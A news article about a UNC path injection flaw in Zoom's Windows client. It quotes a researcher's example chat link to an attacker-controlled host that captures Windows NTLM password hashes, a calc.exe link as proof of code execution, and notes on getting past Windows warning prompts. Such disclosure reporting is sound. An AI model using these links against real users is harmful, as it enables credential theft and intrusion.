Popular video conferencing service Zoom has a high risk security issue in its Windows client that can be used for limited remote code execution and, worse, to capture and replay security tokens to access network resources, security researchers have found.
Matthew Hickey of cybersecurity firm Hacker House that specialises in penetration testing and vulnerability analysis, told iTnews that the Zoom Windows desktop client is vulnerable to a high risk Universal Naming Convention (UNC) injection flaw in how the app handles Uniform Resource Identifier paths.
"An attacker can inject a link such as \\attacker.computer.com\company_salary.xlsx into the chat, should anyone click on the link it will expose their Windows username, domain name -or- computer name and a hashed version of their Windows password," Hickey said..
"An attacker can replay those hashed password values and access services such as Microsoft Exchange, Outlook Webmail and Sharepoint," he added.
Hickey tested a discovery from another researcher who goes by the _g0dmode moniker, and who noted it was possible to capture Windows network NT Lan Manager (NTLM) hashes using the flaw.
Expanding on the prior discovery of the vulnerability, Hickey told iTnews that it is possible to run commands and install malware on clients.
If an attacker tries to do that, newer versions of Windows will warn users that a remote code execution attack could be taking place.

For example, it is possible to trigger the classic Windows remote code execution proof of running the built in calculator app by sending a link like: \\127.0.0.1\C$\Windows\System32\Calc.exe
Alert dialogs are only displayed for executable files and commands however.
"If an attacker attempts to leak credentials, no such warning is displayed," Hickey said.
Hickey demonstrated the credentials capture to iTnews.
The flaw affects Zoom's Windows client only, Hickey said. On Apple's macOS, the Zoom client doesn't make the links clickable.
Despite the warnings when attackers attempt to run code remotely, Hickey said the flaw should be rated as a serious one.
"I would usually score this as a medium risk issue, however in light of the fact that the issue is easily exploited through "ZoomBombing" (guessing the meeting ID's through brute-force) and more susceptible to exploitation in the working from home climate, I would advise that it is a high risk issue," he said.
"The issue can be considered to be of increased risk as even though corporate and enterprise networks will typically filter the outgoing ports used to exploit this issue, those working at home will not be subject to the same protection,” Hickey added.
“Most home working users will not be subject to strict outbound network use like they typically are when working from a corporate network."
Hickey explained that while there are internet providers that filter Windows ports to prevent the spread of malware, that is an exception and most home broadband and Internet access will permit outbound access to the ports needed to exploit a UNC related vulnerability.
He has reported the issue to Zoom via Twitter.
As its popularity has climbed with people and students working from home in coronavirus lockdowns, the security of Zoom has come under intense scrutiny.
Other researchers have found that Zoom's Company Directory feature leaks email addresses and photos, and that the video conferencing app does not use end-to-end encryption to protect calls from interception.
The United States Federal Bureau of Investigation's Boston office also issued an alert over the rash of ZoomBombing attacks, in which uninvited people hijack video conferences, in some cases exposing themselves and/or posting obscene material.
Updates, 2/4:
Zoom has acknowledged the issue. “At Zoom, ensuring the privacy and security of our users and their data is paramount. We are aware of the UNC issue and are working to address it,” a Zoom spokesperson told iTnews.
Google Project Zero researcher Tavis Ormandy also tested the UNC vulnerability and came to the conclusion that it is a real bug that can be exploited with attacks being realistic scenarios.
Ormandy was able to run batch files with scripts, which bypasses Windows Mark of the Web (MoTW) warning prompts, by using a DOS style device path.
Accessing files this way shows Windows the file is local and it will not be flagged with the MoTW warning.


_(23).jpg&h=140&w=231&c=1&s=0)
_(20).jpg&h=140&w=231&c=1&s=0)
_(28).jpg&h=140&w=231&c=1&s=0)




_(26).jpg&w=100&c=1&s=0)

 iTnews Executive Retreat - Security Leaders Edition
iTnews Executive Retreat - Security Leaders Edition











_(1).jpg&h=140&w=231&c=1&s=0)



